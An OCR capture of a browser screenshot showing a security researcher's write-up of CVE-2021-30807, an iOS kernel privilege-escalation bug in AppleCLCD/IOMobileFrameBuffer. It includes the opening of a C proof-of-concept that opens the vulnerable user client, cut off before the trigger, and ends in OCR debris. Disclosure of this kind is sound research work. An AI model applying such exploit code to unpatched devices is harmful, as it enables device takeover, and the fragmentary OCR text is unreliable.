 Chrome File Edit View History Bookmarks Profiles Tab Window Help Thu 5:56 AM GeoSn0w
iOS Signing Status – Results - unc0ver (9) Saar Amar on Twitter: "So, WebContent->EL1 LPE: OOBR pattern-f on Twitter: "Here is us-21-Everything-Has-Change RPwnage/pwn-my: iOS 14.5
saaramar.github.io/IOMobileFrameBuffer_LPE_POC/
IOMobileFrameBuffer_LPE_POC
WebContent->EL1 LPE: OOBR in AppleCLCD / IOMobileFrameBuffer
While reversing some of the accessible IOServices from the app sandbox, I went into a very straightforward vulnerability in AppleCLCD
/ IOMobileFrameBuffer (the respected userclients share the same external methods table). I kept this bug and intended to find some
extra time to work on it in August. But then, iOS 14.7.1 came along, and I was surprised to see it was fixed as “in-the-wild” as CVE-
2021-30807. Just to be clear, I intended to submit this bug to Apple right after I’ll finish the exploit. I wanted to get a high-quality
submission, but I did not have the time to invest in tfp0 in March. I wanted to share the knowledge and the details involved here, hoping
it would help more folks in our community with their research. While building the POC is an immediate step that worked at the first shot
(the vulnerability is as trivial and straightforward as it can get), the exploitation process is quite interesting here.
First of all, let me drop here a hash I tweeted a few months ago, with the content:
saaramar@Saars-Air clcd_controlled_idx % cat description_and_poc.txt | shasum -a 512
d36248d389e069acf611f8f69f93c0ec8b96da1ac9c84e3323355db7e4892fc26394bcef3cf1ef17a1a591f3a0443141534960e011da6371f03c70
saaramar@Saars-Air clcd_controlled_idx % cat description_and_poc.txt
Very straightforward vulnerability: the last external method (selector 83) of AppleCLCD/IOMobileFramebuffer (they shar
void trigger_clcd_vuln(void) {
kern_return_t ret;
io_connect_t shared_user_client_conn = MACH_PORT_NULL;
int type = 2;
io_service_t service = IOServiceGetMatchingService(kIOMasterPortDefault,
IOServiceMatching("IOMobileFramebuffer"));
if(service == MACH_PORT_NULL) {
printf("failed to open service\n");
return;
}
printf("service: 0x%x\n", service);
ret = IOServiceOpen(service, mach_task_self(), type, &shared_user_client_conn);
if(ret != KERN_SUCCESS) {
printf("failed to open userclient: %s\n", mach_error_string(ret));
return;
}
printf("client: 0x%x\n", shared_user_client_conn);
WARNIN
AY 7:36
AUG
12
3D
Pr
Ps
FUN
1
1